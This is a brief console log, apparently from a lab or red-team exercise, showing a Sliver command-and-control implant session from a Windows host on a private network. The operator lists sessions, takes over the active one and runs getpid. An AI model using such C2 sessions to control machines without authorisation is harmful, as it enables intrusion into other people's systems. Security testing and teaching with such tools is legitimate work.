 sliver > clear
[*] Session 762de3f2 STATUTORY_FIGHT - 192.168.1.3:49574 (DESKTOP-BPD57DK) - windows/amd64 - Wed, 12 Apr 2023 13:55:31 EDT
sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== =================== ================= ============== ================== =========
762de3f2 http(s) 192.168.1.3:49574 DESKTOP-BPD57DK virtual self windows/amd64 [ALIVE]
sliver > sessions -i 762de3f2
[*] Active session STATUTORY_FIGHT (762de3f2)
sliver (STATUTORY_FIGHT) > getpid
3640